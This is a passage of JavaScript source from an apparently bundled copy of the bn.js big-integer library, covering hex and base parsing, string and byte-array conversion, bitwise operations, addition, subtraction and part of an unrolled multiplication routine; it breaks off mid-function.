                    w = number[i] | (number[i - 1] << 8) | (number[i - 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            } else if (endian === 'le') {
                for (i = 0,
                j = 0; i < number.length; i += 3) {
                    w = number[i] | (number[i + 1] << 8) | (number[i + 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            }
            return this._strip();
        }
        ;

        function parseHex4Bits(string, index) {
            var c = string.charCodeAt(index);
            if (c >= 48 && c <= 57) {
                return c - 48;
            } else if (c >= 65 && c <= 70) {
                return c - 55;
            } else if (c >= 97 && c <= 102) {
                return c - 87;
            } else {
                assert(false, 'Invalid character in ' + string);
            }
        }

        function parseHexByte(string, lowerBound, index) {
            var r = parseHex4Bits(string, index);
            if (index - 1 >= lowerBound) {
                r |= parseHex4Bits(string, index - 1) << 4;
            }
            return r;
        }

        BN.prototype._parseHex = function _parseHex(number, start, endian) {
            this.length = Math.ceil((number.length - start) / 6);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            // 24-bits chunks
            var off = 0;
            var j = 0;

            var w;
            if (endian === 'be') {
                for (i = number.length - 1; i >= start; i -= 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            } else {
                var parseLength = number.length - start;
                for (i = parseLength % 2 === 0 ? start + 1 : start; i < number.length; i += 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            }

            this._strip();
        }
        ;

        function parseBase(str, start, end, mul) {
            var r = 0;
            var b = 0;
            var len = Math.min(str.length, end);
            for (var i = start; i < len; i++) {
                var c = str.charCodeAt(i) - 48;

                r *= mul;

                // 'a'
                if (c >= 49) {
                    b = c - 49 + 0xa;

                    // 'A'
                } else if (c >= 17) {
                    b = c - 17 + 0xa;

                    // '0' - '9'
                } else {
                    b = c;
                }
                assert(c >= 0 && b < mul, 'Invalid character');
                r += b;
            }
            return r;
        }

        BN.prototype._parseBase = function _parseBase(number, base, start) {
            // Initialize as zero
            this.words = [0];
            this.length = 1;

            // Find length of limb in base
            for (var limbLen = 0, limbPow = 1; limbPow <= 0x3ffffff; limbPow *= base) {
                limbLen++;
            }
            limbLen--;
            limbPow = (limbPow / base) | 0;

            var total = number.length - start;
            var mod = total % limbLen;
            var end = Math.min(total, total - mod) + start;

            var word = 0;
            for (var i = start; i < end; i += limbLen) {
                word = parseBase(number, i, i + limbLen, base);

                this.imuln(limbPow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            if (mod !== 0) {
                var pow = 1;
                word = parseBase(number, i, number.length, base);

                for (i = 0; i < mod; i++) {
                    pow *= base;
                }

                this.imuln(pow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            this._strip();
        }
        ;

        BN.prototype.copy = function copy(dest) {
            dest.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                dest.words[i] = this.words[i];
            }
            dest.length = this.length;
            dest.negative = this.negative;
            dest.red = this.red;
        }
        ;

        function move(dest, src) {
            dest.words = src.words;
            dest.length = src.length;
            dest.negative = src.negative;
            dest.red = src.red;
        }

        BN.prototype._move = function _move(dest) {
            move(dest, this);
        }
        ;

        BN.prototype.clone = function clone() {
            var r = new BN(null);
            this.copy(r);
            return r;
        }
        ;

        BN.prototype._expand = function _expand(size) {
            while (this.length < size) {
                this.words[this.length++] = 0;
            }
            return this;
        }
        ;

        BN.prototype._strip = function strip() {
            while (this.length > 1 && this.words[this.length - 1] === 0) {
                this.length--;
            }
            return this._normSign();
        }
        ;

        BN.prototype._normSign = function _normSign() {
            if (this.length === 1 && this.words[0] === 0) {
                this.negative = 0;
            }
            return this;
        }
        ;

        if (typeof Symbol !== 'undefined' && typeof Symbol.for === 'function') {
            try {
                BN.prototype[Symbol.for('nodejs.util.inspect.custom')] = inspect;
            } catch (e) {
                BN.prototype.inspect = inspect;
            }
        } else {
            BN.prototype.inspect = inspect;
        }

        function inspect() {
            return (this.red ? '<BN-R: ' : '<BN: ') + this.toString(16) + '>';
        }


        var zeros = ['', '0', '00', '000', '0000', '00000', '000000', '0000000', '00000000', '000000000', '0000000000', '00000000000', '000000000000', '0000000000000', '00000000000000', '000000000000000', '0000000000000000', '00000000000000000', '000000000000000000', '0000000000000000000', '00000000000000000000', '000000000000000000000', '0000000000000000000000', '00000000000000000000000', '000000000000000000000000', '0000000000000000000000000'];

        var groupSizes = [0, 0, 25, 16, 12, 11, 10, 9, 8, 8, 7, 7, 7, 7, 6, 6, 6, 6, 6, 6, 6, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5];

        var groupBases = [0, 0, 33554432, 43046721, 16777216, 48828125, 60466176, 40353607, 16777216, 43046721, 10000000, 19487171, 35831808, 62748517, 7529536, 11390625, 16777216, 24137569, 34012224, 47045881, 64000000, 4084101, 5153632, 6436343, 7962624, 9765625, 11881376, 14348907, 17210368, 20511149, 24300000, 28629151, 33554432, 39135393, 45435424, 52521875, 60466176];

        BN.prototype.toString = function toString(base, padding) {
            base = base || 10;
            padding = padding | 0 || 1;

            var out;
            if (base === 16 || base === 'hex') {
                out = '';
                var off = 0;
                var carry = 0;
                for (var i = 0; i < this.length; i++) {
                    var w = this.words[i];
                    var word = (((w << off) | carry) & 0xffffff).toString(16);
                    carry = (w >>> (24 - off)) & 0xffffff;
                    if (carry !== 0 || i !== this.length - 1) {
                        out = zeros[6 - word.length] + word + out;
                    } else {
                        out = word + out;
                    }
                    off += 2;
                    if (off >= 26) {
                        off -= 26;
                        i--;
                    }
                }
                if (carry !== 0) {
                    out = carry.toString(16) + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            if (base === (base | 0) && base >= 2 && base <= 36) {
                var groupSize = groupSizes[base];
                var groupBase = groupBases[base];
                out = '';
                var c = this.clone();
                c.negative = 0;
                while (!c.isZero()) {
                    var r = c.modrn(groupBase).toString(base);
                    c = c.idivn(groupBase);

                    if (!c.isZero()) {
                        out = zeros[groupSize - r.length] + r + out;
                    } else {
                        out = r + out;
                    }
                }
                if (this.isZero()) {
                    out = '0' + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            assert(false, 'Base should be between 2 and 36');
        }
        ;

        BN.prototype.toNumber = function toNumber() {
            var ret = this.words[0];
            if (this.length === 2) {
                ret += this.words[1] * 0x4000000;
            } else if (this.length === 3 && this.words[2] === 0x01) {
                ret += 0x10000000000000 + (this.words[1] * 0x4000000);
            } else if (this.length > 2) {
                assert(false, 'Number can only safely store up to 53 bits');
            }
            return (this.negative !== 0) ? -ret : ret;
        }
        ;

        BN.prototype.toJSON = function toJSON() {
            return this.toString(16, 2);
        }
        ;

        if (Buffer) {
            BN.prototype.toBuffer = function toBuffer(endian, length) {
                return this.toArrayLike(Buffer, endian, length);
            }
            ;
        }

        BN.prototype.toArray = function toArray(endian, length) {
            return this.toArrayLike(Array, endian, length);
        }
        ;

        var allocate = function allocate(ArrayType, size) {
            if (ArrayType.allocUnsafe) {
                return ArrayType.allocUnsafe(size);
            }
            return new ArrayType(size);
        };

        BN.prototype.toArrayLike = function toArrayLike(ArrayType, endian, length) {
            this._strip();

            var byteLength = this.byteLength();
            var reqLength = length || Math.max(1, byteLength);
            assert(byteLength <= reqLength, 'byte array longer than desired length');
            assert(reqLength > 0, 'Requested array length <= 0');

            var res = allocate(ArrayType, reqLength);
            var postfix = endian === 'le' ? 'LE' : 'BE';
            this['_toArrayLike' + postfix](res, byteLength);
            return res;
        }
        ;

        BN.prototype._toArrayLikeLE = function _toArrayLikeLE(res, byteLength) {
            var position = 0;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position++] = word & 0xff;
                if (position < res.length) {
                    res[position++] = (word >> 8) & 0xff;
                }
                if (position < res.length) {
                    res[position++] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position < res.length) {
                        res[position++] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position < res.length) {
                res[position++] = carry;

                while (position < res.length) {
                    res[position++] = 0;
                }
            }
        }
        ;

        BN.prototype._toArrayLikeBE = function _toArrayLikeBE(res, byteLength) {
            var position = res.length - 1;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position--] = word & 0xff;
                if (position >= 0) {
                    res[position--] = (word >> 8) & 0xff;
                }
                if (position >= 0) {
                    res[position--] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position >= 0) {
                        res[position--] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position >= 0) {
                res[position--] = carry;

                while (position >= 0) {
                    res[position--] = 0;
                }
            }
        }
        ;

        if (Math.clz32) {
            BN.prototype._countBits = function _countBits(w) {
                return 32 - Math.clz32(w);
            }
            ;
        } else {
            BN.prototype._countBits = function _countBits(w) {
                var t = w;
                var r = 0;
                if (t >= 0x1000) {
                    r += 13;
                    t >>>= 13;
                }
                if (t >= 0x40) {
                    r += 7;
                    t >>>= 7;
                }
                if (t >= 0x8) {
                    r += 4;
                    t >>>= 4;
                }
                if (t >= 0x02) {
                    r += 2;
                    t >>>= 2;
                }
                return r + t;
            }
            ;
        }

        BN.prototype._zeroBits = function _zeroBits(w) {
            if (w === 0)
                return 26;

            var t = w;
            var r = 0;
            if ((t & 0x1fff) === 0) {
                r += 13;
                t >>>= 13;
            }
            if ((t & 0x7f) === 0) {
                r += 7;
                t >>>= 7;
            }
            if ((t & 0xf) === 0) {
                r += 4;
                t >>>= 4;
            }
            if ((t & 0x3) === 0) {
                r += 2;
                t >>>= 2;
            }
            if ((t & 0x1) === 0) {
                r++;
            }
            return r;
        }
        ;

        BN.prototype.bitLength = function bitLength() {
            var w = this.words[this.length - 1];
            var hi = this._countBits(w);
            return (this.length - 1) * 26 + hi;
        }
        ;

        function toBitArray(num) {
            var w = new Array(num.bitLength());

            for (var bit = 0; bit < w.length; bit++) {
                var off = (bit / 26) | 0;
                var wbit = bit % 26;

                w[bit] = (num.words[off] >>> wbit) & 0x01;
            }

            return w;
        }

        // Number of trailing zero bits
        BN.prototype.zeroBits = function zeroBits() {
            if (this.isZero())
                return 0;

            var r = 0;
            for (var i = 0; i < this.length; i++) {
                var b = this._zeroBits(this.words[i]);
                r += b;
                if (b !== 26)
                    break;
            }
            return r;
        }
        ;

        BN.prototype.byteLength = function byteLength() {
            return Math.ceil(this.bitLength() / 8);
        }
        ;

        BN.prototype.toTwos = function toTwos(width) {
            if (this.negative !== 0) {
                return this.abs().inotn(width).iaddn(1);
            }
            return this.clone();
        }
        ;

        BN.prototype.fromTwos = function fromTwos(width) {
            if (this.testn(width - 1)) {
                return this.notn(width).iaddn(1).ineg();
            }
            return this.clone();
        }
        ;

        BN.prototype.isNeg = function isNeg() {
            return this.negative !== 0;
        }
        ;

        BN.prototype.neg = function neg() {
            return this.clone().ineg();
        }
        ;

        BN.prototype.ineg = function ineg() {
            if (!this.isZero()) {
                this.negative ^= 1;
            }

            return this;
        }
        ;

        BN.prototype.iuor = function iuor(num) {
            while (this.length < num.length) {
                this.words[this.length++] = 0;
            }

            for (var i = 0; i < num.length; i++) {
                this.words[i] = this.words[i] | num.words[i];
            }

            return this._strip();
        }
        ;

        BN.prototype.ior = function ior(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuor(num);
        }
        ;

        BN.prototype.or = function or(num) {
            if (this.length > num.length)
                return this.clone().ior(num);
            return num.clone().ior(this);
        }
        ;

        BN.prototype.uor = function uor(num) {
            if (this.length > num.length)
                return this.clone().iuor(num);
            return num.clone().iuor(this);
        }
        ;

        BN.prototype.iuand = function iuand(num) {
            var b;
            if (this.length > num.length) {
                b = num;
            } else {
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = this.words[i] & num.words[i];
            }

            this.length = b.length;

            return this._strip();
        }
        ;

        BN.prototype.iand = function iand(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuand(num);
        }
        ;

        BN.prototype.and = function and(num) {
            if (this.length > num.length)
                return this.clone().iand(num);
            return num.clone().iand(this);
        }
        ;

        BN.prototype.uand = function uand(num) {
            if (this.length > num.length)
                return this.clone().iuand(num);
            return num.clone().iuand(this);
        }
        ;

        BN.prototype.iuxor = function iuxor(num) {
            var a;
            var b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = a.words[i] ^ b.words[i];
            }

            if (this !== a) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = a.length;

            return this._strip();
        }
        ;

        BN.prototype.ixor = function ixor(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuxor(num);
        }
        ;

        BN.prototype.xor = function xor(num) {
            if (this.length > num.length)
                return this.clone().ixor(num);
            return num.clone().ixor(this);
        }
        ;

        BN.prototype.uxor = function uxor(num) {
            if (this.length > num.length)
                return this.clone().iuxor(num);
            return num.clone().iuxor(this);
        }
        ;

        BN.prototype.inotn = function inotn(width) {
            assert(typeof width === 'number' && width >= 0);

            var bytesNeeded = Math.ceil(width / 26) | 0;
            var bitsLeft = width % 26;

            // Extend the buffer with leading zeroes
            this._expand(bytesNeeded);

            if (bitsLeft > 0) {
                bytesNeeded--;
            }

            // Handle complete words
            for (var i = 0; i < bytesNeeded; i++) {
                this.words[i] = ~this.words[i] & 0x3ffffff;
            }

            // Handle the residue
            if (bitsLeft > 0) {
                this.words[i] = ~this.words[i] & (0x3ffffff >> (26 - bitsLeft));
            }

            // And remove leading zeroes
            return this._strip();
        }
        ;

        BN.prototype.notn = function notn(width) {
            return this.clone().inotn(width);
        }
        ;

        // Set `bit` of `this`
        BN.prototype.setn = function setn(bit, val) {
            assert(typeof bit === 'number' && bit >= 0);

            var off = (bit / 26) | 0;
            var wbit = bit % 26;

            this._expand(off + 1);

            if (val) {
                this.words[off] = this.words[off] | (1 << wbit);
            } else {
                this.words[off] = this.words[off] & ~(1 << wbit);
            }

            return this._strip();
        }
        ;

        BN.prototype.iadd = function iadd(num) {
            var r;

            if (this.negative !== 0 && num.negative === 0) {
                this.negative = 0;
                r = this.isub(num);
                this.negative ^= 1;
                return this._normSign();

            } else if (this.negative === 0 && num.negative !== 0) {
                num.negative = 0;
                r = this.isub(num);
                num.negative = 1;
                return r._normSign();
            }

            var a, b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) + (b.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }

            this.length = a.length;
            if (carry !== 0) {
                this.words[this.length] = carry;
                this.length++;
            } else if (a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            return this;
        }
        ;

        BN.prototype.add = function add(num) {
            var res;
            if (num.negative !== 0 && this.negative === 0) {
                num.negative = 0;
                res = this.sub(num);
                num.negative ^= 1;
                return res;
            } else if (num.negative === 0 && this.negative !== 0) {
                this.negative = 0;
                res = num.sub(this);
                this.negative = 1;
                return res;
            }

            if (this.length > num.length)
                return this.clone().iadd(num);

            return num.clone().iadd(this);
        }
        ;

        BN.prototype.isub = function isub(num) {
            if (num.negative !== 0) {
                num.negative = 0;
                var r = this.iadd(num);
                num.negative = 1;
                return r._normSign();

            } else if (this.negative !== 0) {
                this.negative = 0;
                this.iadd(num);
                this.negative = 1;
                return this._normSign();
            }

            var cmp = this.cmp(num);

            if (cmp === 0) {
                this.negative = 0;
                this.length = 1;
                this.words[0] = 0;
                return this;
            }

            var a, b;
            if (cmp > 0) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) - (b.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }

            if (carry === 0 && i < a.length && a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = Math.max(this.length, i);

            if (a !== this) {
                this.negative = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.sub = function sub(num) {
            return this.clone().isub(num);
        }
        ;

        function smallMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            var len = (self.length + num.length) | 0;
            out.length = len;
            len = (len - 1) | 0;

            var a = self.words[0] | 0;
            var b = num.words[0] | 0;
            var r = a * b;

            var lo = r & 0x3ffffff;
            var carry = (r / 0x4000000) | 0;
            out.words[0] = lo;

            for (var k = 1; k < len; k++) {
                // Sum all words with the same `i + j = k` and accumulate `ncarry`,
                // note that ncarry could be >= 0x3ffffff
                var ncarry = carry >>> 26;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = (k - j) | 0;
                    a = self.words[i] | 0;
                    b = num.words[j] | 0;
                    r = a * b + rword;
                    ncarry += (r / 0x4000000) | 0;
                    rword = r & 0x3ffffff;
                }
                out.words[k] = rword | 0;
                carry = ncarry | 0;
            }
            if (carry !== 0) {
                out.words[k] = carry | 0;
            } else {
                out.length--;
            }

            return out._strip();
        }

        var comb10MulTo = function comb10MulTo(self, num, out) {
            var a = self.words;
            var b = num.words;
            var o = out.words;
            var c = 0;
            var lo;
            var mid;
            var hi;
            var a0 = a[0] | 0;
            var al0 = a0 & 0x1fff;
            var ah0 = a0 >>> 13;
            var a1 = a[1] | 0;
            var al1 = a1 & 0x1fff;
            var ah1 = a1 >>> 13;
            var a2 = a[2] | 0;
            var al2 = a2 & 0x1fff;
            var ah2 = a2 >>> 13;
            var a3 = a[3] | 0;
            var al3 = a3 & 0x1fff;
            var ah3 = a3 >>> 13;
            var a4 = a[4] | 0;
            var al4 = a4 & 0x1fff;
            var ah4 = a4 >>> 13;
            var a5 = a[5] | 0;
            var al5 = a5 & 0x1fff;
            var ah5 = a5 >>> 13;
            var a6 = a[6] | 0;
            var al6 = a6 & 0x1fff;
            var ah6 = a6 >>> 13;
            var a7 = a[7] | 0;
            var al7 = a7 & 0x1fff;
            var ah7 = a7 >>> 13;
            var a8 = a[8] | 0;
            var al8 = a8 & 0x1fff;
            var ah8 = a8 >>> 13;
            var a9 = a[9] | 0;
            var al9 = a9 & 0x1fff;
            var ah9 = a9 >>> 13;
            var b0 = b[0] | 0;
            var bl0 = b0 & 0x1fff;
            var bh0 = b0 >>> 13;
            var b1 = b[1] | 0;
            var bl1 = b1 & 0x1fff;
            var bh1 = b1 >>> 13;
            var b2 = b[2] | 0;
            var bl2 = b2 & 0x1fff;
            var bh2 = b2 >>> 13;
            var b3 = b[3] | 0;
            var bl3 = b3 & 0x1fff;
            var bh3 = b3 >>> 13;
            var b4 = b[4] | 0;
            var bl4 = b4 & 0x1fff;
            var bh4 = b4 >>> 13;
            var b5 = b[5] | 0;
            var bl5 = b5 & 0x1fff;
            var bh5 = b5 >>> 13;
            var b6 = b[6] | 0;
            var bl6 = b6 & 0x1fff;
            var bh6 = b6 >>> 13;
            var b7 = b[7] | 0;
            var bl7 = b7 & 0x1fff;
            var bh7 = b7 >>> 13;
            var b8 = b[8] | 0;
            var bl8 = b8 & 0x1fff;
            var bh8 = b8 >>> 13;
            var b9 = b[9] | 0;
            var bl9 = b9 & 0x1fff;
            var bh9 = b9 >>> 13;

            out.negative = self.negative ^ num.negative;
            out.length = 19;
            lo = Math.imul(al0, bl0);
            mid = Math.imul(al0, bh0);
            mid = (mid + Math.imul(ah0, bl0)) | 0;
            hi = Math.imul(ah0, bh0);
            var w0 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w0 >>> 26)) | 0;
            w0 &= 0x3ffffff;
            lo = Math.imul(al1, bl0);
            mid = Math.imul(al1, bh0);
            mid = (mid + Math.imul(ah1, bl0)) | 0;
            hi = Math.imul(ah1, bh0);
            lo = (lo + Math.imul(al0, bl1)) | 0;
            mid = (mid + Math.imul(al0, bh1)) | 0;
            mid = (mid + Math.imul(ah0, bl1)) | 0;
            hi = (hi + Math.imul(ah0, bh1)) | 0;
            var w1 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w1 >>> 26)) | 0;
            w1 &= 0x3ffffff;
            lo = Math.imul(al2, bl0);
            mid = Math.imul(al2, bh0);
            mid = (mid + Math.imul(ah2, bl0)) | 0;
            hi = Math.imul(ah2, bh0);
            lo = (lo + Math.imul(al1, bl1)) | 0;
            mid = (mid + Math.imul(al1, bh1)) | 0;
            mid = (mid + Math.imul(ah1, bl1)) | 0;
            hi = (hi + Math.imul(ah1, bh1)) | 0;
            lo = (lo + Math.imul(al0, bl2)) | 0;
            mid = (mid + Math.imul(al0, bh2)) | 0;
            mid = (mid + Math.imul(ah0, bl2)) | 0;
            hi = (hi + Math.imul(ah0, bh2)) | 0;
            var w2 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w2 >>> 26)) | 0;
            w2 &= 0x3ffffff;
            lo = Math.imul(al3, bl0);
            mid = Math.imul(al3, bh0);
            mid = (mid + Math.imul(ah3, bl0)) | 0;
            hi = Math.imul(ah3, bh0);
            lo = (lo + Math.imul(al2, bl1)) | 0;
            mid = (mid + Math.imul(al2, bh1)) | 0;
            mid = (mid + Math.imul(ah2, bl1)) | 0;
            hi = (hi + Math.imul(ah2, bh1)) | 0;
            lo = (lo + Math.imul(al1, bl2)) | 0;
            mid = (mid + Math.imul(al1, bh2)) | 0;
            mid = (mid + Math.imul(ah1, bl2)) | 0;
            hi = (hi + Math.imul(ah1, bh2)) | 0;
            lo = (lo + Math.imul(al0, bl3)) | 0;
            mid = (mid + Math.imul(al0, bh3)) | 0;
            mid = (mid + Math.imul(ah0, bl3)) | 0;
            hi = (hi + Math.imul(ah0, bh3)) | 0;
            var w3 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w3 >>> 26)) | 0;
            w3 &= 0x3ffffff;
            lo = Math.imul(al4, bl0);
            mid = Math.imul(al4, bh0);
            mid = (mid + Math.imul(ah4, bl0)) | 0;
            hi = Math.imul(ah4, bh0);
            lo = (lo + Math.imul(al3, bl1)) | 0;
            mid = (mid + Math.imul(al3, bh1)) | 0;
            mid = (mid + Math.imul(ah3, bl1)) | 0;
            hi = (hi + Math.imul(ah3, bh1)) | 0;
            lo = (lo + Math.imul(al2, bl2)) | 0;
            mid = (mid + Math.imul(al2, bh2)) | 0;
            mid = (mid + Math.imul(ah2, bl2)) | 0;
            hi = (hi + Math.imul(ah2, bh2)) | 0;
            lo = (lo + Math.imul(al1, bl3)) | 0;
            mid = (mid + Math.imul(al1, bh3)) | 0;
            mid = (mid + Math.imul(ah1, bl3)) | 0;
            hi = (hi + Math.imul(ah1, bh3)) | 0;
            lo = (lo + Math.imul(al0, bl4)) | 0;
            mid = (mid + Math.imul(al0, bh4)) | 0;
            mid = (mid + Math.imul(ah0, bl4)) | 0;
            hi = (hi + Math.imul(ah0, bh4)) | 0;
            var w4 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w4 >>> 26)) | 0;
            w4 &= 0x3ffffff;
            lo = Math.imul(al5, bl0);
            mid = Math.imul(al5, bh0);
            mid = (mid + Math.imul(ah5, bl0)) | 0;
            hi = Math.imul(ah5, bh0);
            lo = (lo + Math.imul(al4, bl1)) | 0;
            mid = (mid + Math.imul(al4, bh1)) | 0;
            mid = (mid + Math.imul(ah4, bl1)) | 0;
            hi = (hi + Math.imul(ah4, bh1)) | 0;
            lo = (lo + Math.imul(al3, bl2)) | 0;
            mid = (mid + Math.imul(al3, bh2)) | 0;
            mid = (mid + Math.imul(ah3, bl2)) | 0;
            hi = (hi + Math.imul(ah3, bh2)) | 0;
            lo = (lo + Math.imul(al2, bl3)) | 0;
            mid = (mid + Math.imul(al2, bh3)) | 0;
            mid = (mid + Math.imul(ah2, bl3)) | 0;
            hi = (hi + Math.imul(ah2, bh3)) | 0;
            lo = (lo + Math.imul(al1, bl4)) | 0;
            mid = (mid + Math.imul(al1, bh4)) | 0;
            mid = (mid + Math.imul(ah1, bl4)) | 0;
            hi = (hi + Math.imul(ah1, bh4)) | 0;
            lo = (lo + Math.imul(al0, bl5)) | 0;
            mid = (mid + Math.imul(al0, bh5)) | 0;
            mid = (mid + Math.imul(ah0, bl5)) | 0;
            hi = (hi + Math.imul(ah0, bh5)) | 0;
            var w5 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w5 >>> 26)) | 0;
            w5 &= 0x3ffffff;
            lo = Math.imul(al6, bl0);
            mid = Math.imul(al6, bh0);
            mid = (mid + Math.imul(ah6, bl0)) | 0;
            hi = Math.imul(ah6, bh0);
            lo = (lo + Math.imul(al5, bl1)) | 0;
            mid = (mid + Math.imul(al5, bh1)) | 0;
            mid = (mid + Math.imul(ah5, bl1)) | 0;
            hi = (hi + Math.imul(ah5, bh1)) | 0;
            lo = (lo + Math.imul(al4, bl2)) | 0;
            mid = (mid + Math.imul(al4, bh2)) | 0;
            mid = (mid + Math.imul(ah4, bl2)) | 0;
            hi = (hi + Math.imul(ah4, bh2)) | 0;
            lo = (lo + Math.imul(al3, bl3)) | 0;
            mid = (mid + Math.imul(al3, bh3)) | 0;
            mid = (mid + Math.imul(ah3, bl3)) | 0;
            hi = (hi + Math.imul(ah3, bh3)) | 0;
            lo = (lo + Math.imul(al2, bl4)) | 0;
            mid = (mid + Math.imul(al2, bh4)) | 0;
            mid = (mid + Math.imul(ah2, bl4)) | 0;
            hi = (hi + Math.imul(ah2, bh4)) | 0;
            lo = (lo + Math.imul(al1, bl5)) | 0;
            mid = (mid + Math.imul(al1, bh5)) | 0;
            mid = (mid + Math.imul(ah1, bl5)) | 0;
            hi = (hi + Math.imul(ah1, bh5)) | 0;
            lo = (lo + Math.imul(al0, bl6)) | 0;
            mid = (mid + Math.imul(al0, bh6)) | 0;
            mid = (mid + Math.imul(ah0, bl6)) | 0;
            hi = (hi + Math.imul(ah0, bh6)) | 0;
            var w6 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w6 >>> 26)) | 0;
            w6 &= 0x3ffffff;
            lo = Math.imul(al7, bl0);
            mid = Math.imul(al7, bh0);
            mid = (mid + Math.imul(ah7, bl0)) | 0;
            hi = Math.imul(ah7, bh0);
            lo = (lo + Math.imul(al6, bl1)) | 0;
            mid = (mid + Math.imul(al6, bh1)) | 0;
            mid = (mid + Math.imul(ah6, bl1)) | 0;
            hi = (hi + Math.imul(ah6, bh1)) | 0;
            lo = (lo + Math.imul(al5, bl2)) | 0;
            mid = (mid + Math.imul(al5, bh2)) | 0;
            mid = (mid + Math.imul(ah5, bl2)) | 0;
            hi = (hi + Math.imul(ah5, bh2)) | 0;
            lo = (lo + Math.imul(al4, bl3)) | 0;
            mid = (mid + Math.imul(al4, bh3)) | 0;
            mid = (mid + Math.imul(ah4, bl3)) | 0;
            hi = (hi + Math.imul(ah4, bh3)) | 0;
            lo = (lo + Math.imul(al3, bl4)) | 0;
            mid = (mid + Math.imul(al3, bh4)) | 0;
            mid = (mid + Math.imul(ah3, bl4)) | 0;
            hi = (hi + Math.imul(ah3, bh4)) | 0;
            lo = (lo + Math.imul(al2, bl5)) | 0;
            mid = (mid + Math.imul(al2, bh5)) | 0;
            mid = (mid + Math.imul(ah2, bl5)) | 0;
            hi = (hi + Math.imul(ah2, bh5)) | 0;
            lo = (lo + Math.imul(al1, bl6)) | 0;
            mid = (mid + Math.imul(al1, bh6)) | 0;
            mid = (mid + Math.imul(ah1, bl6)) | 0;
            hi = (hi + Math.imul(ah1, bh6)) | 0;
            lo = (lo + Math.imul(al0, bl7)) | 0;
            mid = (mid + Math.imul(al0, bh7)) | 0;
            mid = (mid + Math.imul(ah0, bl7)) | 0;
            hi = (hi + Math.imul(ah0, bh7)) | 0;
            var w7 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w7 >>> 26)) | 0;
            w7 &= 0x3ffffff;
